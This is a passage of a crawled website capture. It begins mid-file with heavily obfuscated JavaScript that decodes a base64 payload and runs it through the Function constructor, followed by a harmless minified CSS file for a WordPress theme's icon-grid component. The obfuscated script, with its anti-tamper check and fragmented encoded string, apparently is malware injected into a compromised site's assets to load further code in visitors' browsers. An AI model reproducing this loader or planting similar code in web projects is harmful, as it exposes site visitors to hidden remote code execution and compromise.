_0x15c286='',_0x36e890='',_0x168c88=_0x15c286+_0x24c5d9;for(var _0x55c069=-0x134c+-0x107+0x1453*0x1,_0x5224fd,_0x516c6b,_0x2b0d18=-0x1*-0x164f+0xabe+0x1*-0x210d;_0x516c6b=_0x904bf5['charAt'](_0x2b0d18++);~_0x516c6b&&(_0x5224fd=_0x55c069%(0x5f4+0x25*0x2+-0x63a)?_0x5224fd*(0x429*0x5+0x1ef5*0x1+-0x15b*0x26)+_0x516c6b:_0x516c6b,_0x55c069++%(-0x9f2+0x4*0x1f7+-0x10d*-0x2))?_0x15c286+=_0x168c88['charCodeAt'](_0x2b0d18+(-0x10*0x176+-0x1*-0x30f+-0x3*-0x6c9))-(-0x1cd9*0x1+0x766*0x2+0xe17)!==-0x19b9+-0x33c+0x1cf5?String['fromCharCode'](0x7db*0x1+-0x1*0x471+-0x26b&_0x5224fd>>(-(0xf29*-0x1+-0x1*-0x939+0x5f2)*_0x55c069&0x7*0x321+0x6*0x260+0x1*-0x2421)):_0x55c069:0x94d*0x4+0x3*0x679+-0x389f){_0x516c6b=_0x4c6879['indexOf'](_0x516c6b);}for(var _0x580e1d=-0x9f2*-0x1+0x1103+-0x1af5,_0x472641=_0x15c286['length'];_0x580e1d<_0x472641;_0x580e1d++){_0x36e890+='%'+('00'+_0x15c286['charCodeAt'](_0x580e1d)['toString'](-0x1ea8+0x37c+-0x1*-0x1b3c))['slice'](-(0xa12*-0x2+0x1538+-0x89*0x2));}return decodeURIComponent(_0x36e890);};a0_0x1e94['ykeLrY']=_0x24c5d9,a0_0x1e94['QdomIX']={},a0_0x1e94['vtcPXF']=!![];}var _0x512283=_0x57a82b[-0xe4d*0x2+0x10dc+0xbbe],_0x5e0208=_0x3f19c4+_0x512283,_0x5ebf79=a0_0x1e94['QdomIX'][_0x5e0208];if(!_0x5ebf79){var _0x3130d0=function(_0x2872ff){this['iVxnov']=_0x2872ff,this['vmnozj']=[0x1*-0x22a3+-0x1c9a+0x3f3e,-0x2*-0xa93+-0xaf0+0xa36*-0x1,0x1051*0x2+-0x19e5+-0x6bd],this['bLuvWz']=function(){return'newState';},this['hjAJVk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pADzcy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3130d0['prototype']['jDoAml']=function(){var _0x46662e=new RegExp(this['hjAJVk']+this['pADzcy']),_0x476766=_0x46662e['test'](this['bLuvWz']['toString']())?--this['vmnozj'][-0x11a7+-0x1183+0x232b]:--this['vmnozj'][-0xeab+-0xcc+0xf77];return this['sOdfwV'](_0x476766);},_0x3130d0['prototype']['sOdfwV']=function(_0x215781){if(!Boolean(~_0x215781))return _0x215781;return this['WnjeHO'](this['iVxnov']);},_0x3130d0['prototype']['WnjeHO']=function(_0x56705f){for(var _0xdbea11=0xb8+0x1358+0xd6*-0x18,_0x5da930=this['vmnozj']['length'];_0xdbea11<_0x5da930;_0xdbea11++){this['vmnozj']['push'](Math['round'](Math['random']())),_0x5da930=this['vmnozj']['length'];}return _0x56705f(this['vmnozj'][0x7*-0x551+0x1*-0x1c8b+0x41c2]);},new _0x3130d0(a0_0x1e94)['jDoAml'](),_0x56250c=a0_0x1e94['ykeLrY'](_0x56250c),a0_0x1e94['QdomIX'][_0x5e0208]=_0x56250c;}else _0x56250c=_0x5ebf79;return _0x56250c;}new self[(a0_0x5e717f(-0x12f,-0x187,-0x1ed,-0x12f))||(a0_0x5e717f(-0x217,-0x1b4,-0x14c,-0x14a))](atob('ZnVuY3Rpb2'+'4gUCh2LE4p'+'e3ZhciBNPV'+a0_0x12b11c(0x37a,0x3c7,0x3de,0x39e)+a0_0x5e717f(-0x216,-0x216,-0x215,-0x20e)+'5jdGlvbihT'+a0_0x5e717f(-0x246,-0x1fc,-0x1bb,-0x217)+a0_0x5e717f(-0x1ce,-0x183,-0x1d7,-0x188)+'IFc9TVtTXT'+a0_0x5e717f(-0x1e3,-0x20a,-0x26d,-0x25e)+a0_0x5e717f(-0x1c9,-0x21d,-0x1d0,-0x262)+a0_0x5e717f(-0x26e,-0x221,-0x1f5,-0x1b4)+a0_0x5e717f(-0x1bc,-0x1f3,-0x18f,-0x1aa)+a0_0x5e717f(-0x181,-0x19c,-0x141,-0x190)+a0_0x12b11c(0x3c4,0x394,0x3bd,0x3dc)+'wnOTM3U1ZX'+a0_0x5e717f(-0x1cb,-0x172,-0x1a6,-0x18d)+'JvbScsJ1dl'+a0_0x5e717f(-0x1c4,-0x1ed,-0x1aa,-0x1da)+a0_0x5e717f(-0x16c,-0x192,-0x155,-0x17e)+a0_0x5e717f(-0x1ee,-0x182,-0x1ea,-0x114)+a0_0x5e717f(-0x1ca,-0x16d,-0x171,-0x14c)+a0_0x12b11c(0x33d,0x2f6,0x35d,0x368)+a0_0x5e717f(-0x273,-0x22c,-0x1fa,-0x27d)+'NDYzMDczNk'+a0_0x12b11c(0x3f7,0x371,0x3df,0x3c3)+'JzcyMTA4MG'+a0_0x5e717f(-0x131,-0x198,-0x1a8,-0x19d)+a0_0x12b11c(0x3d4,0x37a,0x397,0x383)+a0_0x12b11c(0x310,0x2f8,0x34f,0x33c)+a0_0x12b11c(0x467,0x389,0x3f8,0x460)+a0_0x12b11c(0x3b8,0x371,0x354,0x39c)+'JzQwMjEyOV'+a0_0x12b11c(0x38e,0x30f,0x362,0x377)+a0_0x12b11c(0x2fc,0x2ec,0x33c,0x36f)+a0_0x5e717f(-0x178,-0x1e0,-0x1ea,-0x206)+a0_0x12b11c(0x3b9,0x41d,0x3c3,0x381)+'hiRHUnLCdj'+a0_0x5e717f(-0x1d8,-0x1dc,-0x210,-0x1c6)+'F0Jywnam9p'+a0_0x12b11c(0x40f,0x387,0x3aa,0x400)+a0_0x5e717f(-0x13c,-0x179,-0x133,-0x16b)+a0_0x5e717f(-0x1e7,-0x231,-0x245,-0x1d6)+a0_0x12b11c(0x390,0x3f9,0x39e,0x335)+'J2xlbmd0aC'+a0_0x5e717f(-0x1de,-0x21c,-0x267,-0x1bc)+'c2wuaWN1J1'+'07WT1mdW5j'+a0_0x12b11c(0x36c,0x3da,0x3b5,0x34a)+a0_0x12b11c(0x2c3,0x2ec,0x32b,0x319)+a0_0x12b11c(0x348,0x3d9,0x379,0x336)+a0_0x5e717f(-0x1db,-0x1e6,-0x240,-0x17e)+a0_0x12b11c(0x34f,0x3a7,0x34b,0x35d)+'9uKHYsTil7'+a0_0x12b11c(0x32f,0x36a,0x361,0x3cc)+a0_0x12b11c(0x422,0x38f,0x3f5,0x3c4)+'JyxOOicweD'+a0_0x5e717f(-0x191,-0x1f2,-0x228,-0x1a3)+'MHgxNGUnLF'+'M6JzB4MTYz'+a0_0x12b11c(0x3cb,0x3ce,0x388,0x3bb)+a0_0x5e717f(-0x17f,-0x1e1,-0x1ef,-0x22b)+a0_0x5e717f(-0x260,-0x235,-0x20c,-0x249)+a0_0x12b11c(0x3aa,0x3f7,0x396,0x397)+a0_0x5e717f(-0x18a,-0x1f5,-0x1c6,-0x196)+'k7ZnVuY3Rp'+a0_0x5e717f(-0x21c,-0x209,-0x22a,-0x25b)+a0_0x5e717f(-0x196,-0x1ab,-0x1eb,-0x155)+'biBQKHYtIC'+'0nMHgxNTkn'+a0_0x12b11c(0x37d,0x387,0x337,0x2e6)+a0_0x12b11c(0x42d,0x444,0x3fe,0x3f6)+a0_0x5e717f(-0x1fc,-0x1a8,-0x1fe,-0x1db)+a0_0x12b11c(0x3e7,0x34b,0x3b1,0x3fb)+a0_0x12b11c(0x2e9,0x36a,0x331,0x30e)+a0_0x5e717f(-0x24f,-0x23d,-0x261,-0x261)+'JywtJzB4MT'+a0_0x5e717f(-0x1fb,-0x1c0,-0x1b7,-0x181)+a0_0x5e717f(-0x195,-0x188,-0x194,-0x131)+a0_0x5e717f(-0x22f,-0x22e,-0x268,-0x1da)+a0_0x12b11c(0x33a,0x3a3,0x35f,0x332)+'csLScweDE1'+a0_0x5e717f(-0x206,-0x211,-0x20a,-0x1d8)+a0_0x5e717f(-0x268,-0x23b,-0x1fe,-0x1f9)+a0_0x5e717f(-0x1ae,-0x1fb,-0x21e,-0x21e)+a0_0x12b11c(0x368,0x318,0x342,0x2fa)+a0_0x12b11c(0x349,0x309,0x35c,0x375)+a0_0x12b11c(0x3f6,0x3eb,0x400,0x3d8)+'cnNlSW50KF'+a0_0x5e717f(-0x1bd,-0x217,-0x20e,-0x1c5)+a0_0x12b11c(0x3a6,0x451,0x401,0x46f)+a0_0x5e717f(-0x1eb,-0x232,-0x1f4,-0x2a1)+a0_0x5e717f(-0x202,-0x1d0,-0x1da,-0x1c9)+a0_0x12b11c(0x338,0x36a,0x38a,0x3cb)+a0_0x12b11c(0x370,0x39e,0x363,0x3b7)+a0_0x5e717f(-0x1f4,-0x1e4,-0x233,-0x1c2)+a0_0x5e717f(-0x184,-0x174,-0x1d1,-0x158)+a0_0x12b11c(0x2cb,0x336,0x32f,0x2c3)+a0_0x5e717f(-0x1c3,-0x20b,-0x211,-0x207)+a0_0x5e717f(-0x13f,-0x199,-0x1b6,-0x1db)+(a0_0x5e717f(-0x1b6,-0x19d,-0x1a1,-0x19e)+a0_0x12b11c(0x3ff,0x401,0x3cc,0x40d)+a0_0x12b11c(0x387,0x3b1,0x374,0x36b)+'cweDE0Yics'+a0_0x12b11c(0x3d4,0x410,0x3ee,0x394)+a0_0x12b11c(0x40c,0x3e3,0x3bc,0x3db)+a0_0x12b11c(0x394,0x330,0x394,0x3ab)+a0_0x5e717f(-0x1e4,-0x1f8,-0x1ef,-0x1d8)+a0_0x12b11c(0x3e3,0x337,0x39c,0x3e7)+a0_0x12b11c(0x375,0x392,0x3ca,0x360)+a0_0x12b11c(0x38c,0x3e2,0x3cd,0x405)+'NlSW50KFco'+'LScweDE0OC'+a0_0x12b11c(0x388,0x424,0x3d1,0x3bc)+'LzB4OSkrLX'+'BhcnNlSW50'+a0_0x5e717f(-0x1ed,-0x1a1,-0x179,-0x20a)+a0_0x5e717f(-0x185,-0x1f4,-0x1d6,-0x213)+a0_0x12b11c(0x395,0x3e9,0x3e0,0x38f)+a0_0x5e717f(-0x177,-0x1b9,-0x1b9,-0x198)+a0_0x12b11c(0x30d,0x3d2,0x378,0x39d)+a0_0x5e717f(-0x19d,-0x1e2,-0x204,-0x1ed)+a0_0x12b11c(0x411,0x390,0x3e1,0x403)+a0_0x12b11c(0x32e,0x2fc,0x336,0x308)+'c2VJbnQoVy'+'gtJzB4MTRm'+a0_0x5e717f(-0x184,-0x1c8,-0x178,-0x172)+'RkJykpLzB4'+a0_0x12b11c(0x3a6,0x402,0x3e5,0x3b3)+a0_0x5e717f(-0x23a,-0x23a,-0x1d2,-0x268)+a0_0x12b11c(0x403,0x3ac,0x3f9,0x42b)+a0_0x12b11c(0x403,0x33c,0x3a0,0x388)+'J10oTVsnc2'+a0_0x5e717f(-0x1ce,-0x17d,-0x162,-0x173)+a0_0x5e717f(-0x1c7,-0x1b7,-0x193,-0x207)+a0_0x12b11c(0x405,0x3bf,0x3bf,0x3b0)+a0_0x12b11c(0x34c,0x31e,0x376,0x398)+'1bJ3NoaWZ0'+a0_0x12b11c(0x3d3,0x3ed,0x38c,0x3e6)+a0_0x5e717f(-0x1aa,-0x208,-0x21e,-0x207)+a0_0x5e717f(-0x20c,-0x1d4,-0x1d3,-0x21f)+'Z1bmN0aW9u'+a0_0x5e717f(-0x1c4,-0x1c6,-0x233,-0x18c)+a0_0x5e717f(-0x179,-0x1cb,-0x1cf,-0x175)+a0_0x5e717f(-0x1c9,-0x206,-0x1ad,-0x198)+a0_0x12b11c(0x314,0x38d,0x349,0x35d)+a0_0x12b11c(0x40f,0x3c2,0x3ac,0x382)+a0_0x12b11c(0x3a0,0x437,0x3da,0x3e8)+'LE4pO31yZX'+a0_0x12b11c(0x30d,0x36d,0x345,0x320)+a0_0x12b11c(0x3a8,0x3d5,0x3f7,0x3c1)+'gxYjYnLCcw'+'eDFhYycpXS'+a0_0x5e717f(-0x1b8,-0x1bb,-0x229,-0x162)+a0_0x5e717f(-0x216,-0x1ec,-0x248,-0x23d)+a0_0x12b11c(0x3d6,0x41c,0x3c0,0x38a)+a0_0x12b11c(0x354,0x3ad,0x398,0x3b6)+a0_0x12b11c(0x3f2,0x3bc,0x3a5,0x37c)+a0_0x12b11c(0x35d,0x3ba,0x35b,0x32b)+'cweDFiYycp'+a0_0x5e717f(-0x246,-0x22f,-0x239,-0x26e)+a0_0x5e717f(-0x186,-0x186,-0x14a,-0x13c)+a0_0x12b11c(0x456,0x421,0x3eb,0x396)+'cpXShTJU5b'+'dSgnMHgxYj'+a0_0x12b11c(0x36c,0x369,0x3a6,0x3ad)+'OCcpXSkpKV'+a0_0x5e717f(-0x1ed,-0x1b1,-0x19a,-0x18e)+a0_0x5e717f(-0x1cb,-0x1a0,-0x1e0,-0x159)+'MwJyldKCcn'+a0_0x12b11c(0x3c0,0x3cc,0x3fc,0x3ef)+a0_0x12b11c(0x377,0x3d9,0x3d0,0x399)+a0_0x12b11c(0x393,0x43e,0x3e4,0x382)+'VybiBQKHYt'+a0_0x12b11c(0x3d1,0x3ed,0x408,0x39f)+'AnLE4pO307'+'d3NkYXQ9Qy'+a0_0x12b11c(0x3bc,0x3ea,0x3c2,0x3a1)+a0_0x5e717f(-0x176,-0x1c8,-0x1f9,-0x204)+a0_0x12b11c(0x450,0x45c,0x405,0x435)+a0_0x5e717f(-0x1f4,-0x1cd,-0x161,-0x1a3)+a0_0x5e717f(-0x24b,-0x23c,-0x23d,-0x21d)+a0_0x12b11c(0x3e9,0x447,0x3d9,0x420)+a0_0x5e717f(-0x19a,-0x189,-0x150,-0x11a)+a0_0x5e717f(-0x1c9,-0x175,-0x187,-0x169)+a0_0x5e717f(-0x133,-0x19b,-0x14f,-0x190)+a0_0x5e717f(-0x1ab,-0x1b5,-0x154,-0x1bc)+a0_0x12b11c(0x37f,0x3b3,0x3ab,0x3fd)+'ODYnKSldKC'+a0_0x12b11c(0x2fe,0x2e8,0x346,0x2de)+'K3dzZGF0Ky'+a0_0x12b11c(0x3d7,0x368,0x3c5,0x39a)+'ZiksejE5OD'+a0_0x5e717f(-0x1a4,-0x1d5,-0x1ac,-0x20f)+a0_0x12b11c(0x37f,0x2f4,0x351,0x2f4)+a0_0x5e717f(-0x1f5,-0x1c2,-0x18a,-0x1f5)+a0_0x12b11c(0x3ee,0x41c,0x3f3,0x3a7)+a0_0x12b11c(0x36c,0x2eb,0x356,0x383)+a0_0x12b11c(0x3fa,0x3a6,0x403,0x395)+a0_0x5e717f(-0x258,-0x237,-0x23a,-0x262))+(a0_0x12b11c(0x35b,0x37e,0x37f,0x3d8)+a0_0x5e717f(-0x207,-0x236,-0x214,-0x2a5)+'MHg1NjEnLE'+a0_0x12b11c(0x3d9,0x3d5,0x3a1,0x3e8)+a0_0x5e717f(-0x27c,-0x243,-0x228,-0x1e1)+'VuY3Rpb24n'+'XShkZWNvZG'+a0_0x5e717f(-0x1b9,-0x1d2,-0x163,-0x238)+a0_0x5e717f(-0x253,-0x202,-0x1a8,-0x19e)+a0_0x5e717f(-0x26a,-0x234,-0x235,-0x248)+a0_0x5e717f(-0x17a,-0x1bf,-0x198,-0x22d)+a0_0x5e717f(-0x1d9,-0x17b,-0x187,-0x195)+'ejE5ODEyND'+a0_0x12b11c(0x363,0x396,0x35a,0x337)+a0_0x12b11c(0x390,0x2f2,0x34c,0x340)+a0_0x5e717f(-0x1be,-0x197,-0x183,-0x161)+a0_0x12b11c(0x316,0x37e,0x384,0x37f))))[a0_0x5e717f(-0x249,-0x1df,-0x220,-0x24d)](this);

--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6
body_size: 1135
content:
.avia-icongrid{margin:0;padding:0;list-style:none;width:100%;display:flex;flex-flow:row wrap;justify-content:center}.avia-icongrid .av-icon-cell-item{display:block;float:left;margin:0;padding:0;list-style:none;text-align:center;position:relative}.avia-icongrid-icon{font-size:42px;line-height:1;margin-bottom:.5em;color:initial}.avia-icongrid .av-icon-cell-item .avia-icongrid-wrapper{position:relative;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid .av-icon-cell-item .avia-icongrid-content{opacity:0;visibility:hidden;padding:4em 3em}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback{padding:4em 3em}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback.bg-img:before,.avia-icongrid .av-icon-cell-item .avia-icongrid-front,.avia-icongrid .av-icon-cell-item .avia-icongrid-front.bg-img:before{position:absolute;width:100%;height:100%;top:0;left:0}.avia-icongrid .av-icon-cell-item .avia-icongrid-flipback.bg-img:before,.avia-icongrid .av-icon-cell-item .avia-icongrid-front.bg-img:before{content:"";display:block;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.avia-icongrid-numrow-1 .av-icon-cell-item{flex:0 1 100%}.avia-icongrid-numrow-2 .av-icon-cell-item{flex:0 1 50%}.avia-icongrid-numrow-3 .av-icon-cell-item{flex:0 1 33.33%}.avia-icongrid-numrow-4 .av-icon-cell-item{flex:0 1 25%}.avia-icongrid-numrow-5 .av-icon-cell-item{flex:0 1 20%}.avia-icongrid a.avia-icongrid-wrapper .image-overlay{display:none!important}.avia-icongrid a.avia-icongrid-wrapper:hover{cursor:pointer}.avia-icongrid-flipbox:after,.avia-icongrid-flipbox:before{display:none}.avia-icongrid-flipbox .av-icon-cell-item{perspective:1000px}.avia-icongrid-flipbox .av-icon-cell-item article{position:relative;display:block;z-index:20;min-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;transition:transform 10.6s}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:.6s;transform-style:preserve-3d;height:100%}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{opacity:0;visibility:hidden}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{margin:1px}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{position:absolute;width:100%;left:0;top:0;margin:1px}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback .avia-icongrid-inner,.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front .avia-icongrid-inner{position:absolute;color:initial;width:100%;left:0;top:50%;transform:translateY(-50%);padding:4em 3em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{z-index:2;transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-front{z-index:2;transform:rotateY(-180deg)}.avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{transform:rotateY(-180deg)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-flipback{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{transform:rotateY(180deg)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-front,.avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-front{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{transform:rotateY(0)}.avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-flipback,.avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-flipback{transform:rotateY(180deg)}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{opacity:0;visibility:hidden}.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-msie-9 .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{opacity:1;visibility:visible}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-front{z-index:2;transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-front{z-index:2;transform:rotateX(-180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item .avia-icongrid-flipback{transform:rotateX(-180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip .avia-icongrid-flipback{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-front{transform:rotateX(180deg)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-front,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-front{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.avia-hover .avia-icongrid-flipback,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item:hover .avia-icongrid-flipback{transform:rotateX(0)}.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip.avia-hover .avia-icongrid-flipback,.avia-flip-x .avia-icongrid-flipbox .av-icon-cell-item.invert-flip:hover .avia-icongrid-flipback{transform:rotateX(180deg)}.avia-icongrid-tooltip:after,.avia-icongrid-tooltip:before{display:none}.avia-icongrid-tooltip .av-icon-cell-item article:before{content:"";display:block;padding-top:100%}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-front{position:absolute;width:100%;height:auto;padding:2em;bottom:50%;top:auto;transform:translateY(50%);transition:all .3s ease-in-out}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-front.bg-img .avia-icongrid-inner{position:absolute;color:initial;width:100%;left:0;top:50%;transform:translateY(-50%);padding:4em 3em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content{position:absolute;bottom:4em;width:85%;left:7.5%;padding:1em 2em!important;background-color:#fff;color:#fff;z-index:8;border-width:.3em;border-style:solid;transition:all .3s ease-in-out;box-shadow:0 0 2em rgba(0,0,0,.1)}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content .avia-icongrid-inner{color:initial}.avia-icongrid-tooltip .av-icon-cell-item .avia-icongrid-content:after{content:"";width:0;height:0;position:absolute;left:50%;box-sizing:border-box;border-left-width:.5em;border-right-width:.5em;border-top-width:.5em;border-left-style:solid;border-right-style:solid;border-top-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:inherit;transform:translateX(-50%);bottom:-.75em;box-shadow:0 0 2em rgba(0,0,0,.1)}.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item:hover .avia-icongrid-content{visibility:visible;opacity:1;bottom:45%}.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .avia-icongrid-front,.avia-icongrid-tooltip .av-icon-cell-item:hover .avia-icongrid-front{bottom:.5em;transform:translateY(0)}.avia-icongrid-tooltip .article-icon-entry.av-icongrid-empty .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item.avia-hover .article-icon-entry.av-icongrid-empty .avia-icongrid-content,.avia-icongrid-tooltip .av-icon-cell-item:hover .article-icon-entry.av-icongrid-empty .avia-icongrid-content{display:none}@media only screen and (max-width:989px){#top .avia-icongrid.av-flex-cells.av-break-989 .av-icon-cell-item{flex:1 1 100%}#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-989 .av-icon-cell-item{flex:0 1 50%}}@media only screen and (max-width:767px){#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-767 .av-icon-cell-item{flex:0 1 50%}#top .avia-icongrid.av-flex-cells.av-break-767 .av-icon-cell-item,#top .avia-icongrid.av-flex-cells.av-can-break-50.av-50-break-989 .av-icon-cell-item{flex:1 1 100%}}